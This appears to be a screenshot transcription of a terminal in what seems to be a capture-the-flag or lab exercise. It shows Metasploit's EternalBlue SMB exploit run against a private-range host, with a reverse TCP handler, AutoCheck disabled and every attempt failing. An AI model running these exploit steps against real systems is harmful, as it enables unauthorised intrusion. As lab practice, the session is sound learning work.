 Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal
Terminal
msf6 exploit(windows/smb/ms17_010_eternalblue) > set 10.10.10.5
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[-] Exploit failed: One or more options failed to validate: RHOSTS.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.10.5
rhosts => 10.10.10.5
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.10.7:4444
[*] 10.10.10.5:445 - Executing automatic check (disable AutoCheck to override)
[*] 10.10.10.5:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[*] 10.10.10.5:445        - Scanned 1 of 1 hosts (100% complete)
[-] 10.10.10.5:445 - Exploit aborted due to failure: unknown: Cannot reliably check exploitability. Enable ForceExploit to override check result.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set AutoCheck false
AutoCheck => false
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.10.7:4444
[!] 10.10.10.5:445 - AutoCheck is disabled, proceeding with exploitation
[*] 10.10.10.5:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[*] 10.10.10.5:445        - Scanned 1 of 1 hosts (100% complete)
[-] 10.10.10.5:445 - Exploit aborted due to failure: not-vulnerable: Set ForceExploit to override
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set
Trash
working
practical
CTF
Menu
Terminal
[PayloadsAllTheThings/...